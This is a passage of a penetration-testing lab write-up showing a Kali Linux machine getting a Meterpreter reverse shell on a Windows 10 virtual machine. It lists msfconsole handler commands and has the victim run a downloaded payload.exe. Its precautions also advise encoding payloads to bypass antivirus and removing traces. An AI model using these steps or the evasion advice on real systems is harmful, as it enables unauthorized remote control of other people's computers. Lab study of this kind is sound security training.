



**Step 5: Work on Windows 10 (VMware)**

• **command Using:** 1) Install the Firefox

2) Open the firefox and paste the link

3) Download the file

• **Evidence**











**Step 6: Exploiting the Kali Linux to Windows 10 Using Msfconsole**

• **command Using:** 1) msfconsole

2) use multi/handler

3) set payload windows/meterpreter/reverse_tcp

4) set LHOST 192.168.44.129

5) set RPORT 55555

6) show options

7) exploit

• **Evidence**









**Step 7: Exploiting started when you run payload file in windows 10**

• **command Using:** 1) Go to windows 10 Pc

2) Open files click on downloads

3) Select payload1.exe file

4) Open file and continue to run

• **Evidence**







**Step 8: Confirming the windows 10 will be hack or not**

• **command Using:** 1) Go on Kali Linux

2) Exploiting session will be completed

3) Sysinfo

4) dir

• **Evidence**





**Precautions**

Only test with legal authorization (unauthorized access is illegal).

Use safe environments (VMs, test labs).

Be cautious of system crashes or data loss.

Use encoded payloads to bypass antivirus.

Always remove traces after testing.

**Conclusion**

msfvenom helps generate payloads for exploiting Windows 10 and Kali Linux. Combined with msfconsole, it enables remote access for penetration testing. Used ethically, it strengthens cybersecurity by identifying vulnerabilities and improving defenses.